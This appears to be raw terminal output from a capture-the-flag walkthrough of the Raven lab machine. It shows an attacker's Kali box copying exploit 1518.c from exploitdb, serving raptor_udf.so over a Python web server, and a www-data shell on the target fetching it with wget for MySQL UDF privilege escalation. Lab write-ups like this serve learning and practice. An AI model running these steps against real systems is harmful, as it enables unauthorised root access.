 Aborted
www-data@Raven:/var/www/html$ cd /tmp
www-data@Raven:/tmp$ ls
www-data@Raven:/tmp$ wget http://192.168.43.225:8081/raptor_udf.so
converted 'http://192.168.43.225:8081/raptor_udf.so' (ANSI_X3.4-1968) -> 'http:/
or_udf.so' (UTF-8)
--2024-08-02 16:25:46--  http://192.168.43.225:8081/raptor_udf.so
Connecting to 192.168.43.225:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17216 (17K) [application/octet-stream]
Saving to: 'raptor_udf.so'
raptor_udf.so       100%[===================>]  16.81K  --.-KB/s   in 0.003s
2024-08-02 16:25:46 (6.52 MB/s) - 'raptor_udf.so' saved [17216/17216]
www-data@Raven:/tmp$
┌──(crumbling㉿kali)-[~]
└─$ cp /usr/share/exploitdb/exploits/linux/local/1518.c .^C
┌──(crumbling㉿kali)-[~]
└─$ sudo su
[sudo] password for crumbling:
┌──(root㉿kali)-[/home/crumbling]
└─# python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.43.141 - - [02/Aug/2024 15:55:56] "GET /raptor_udf.so HTTP/1.1" 200 -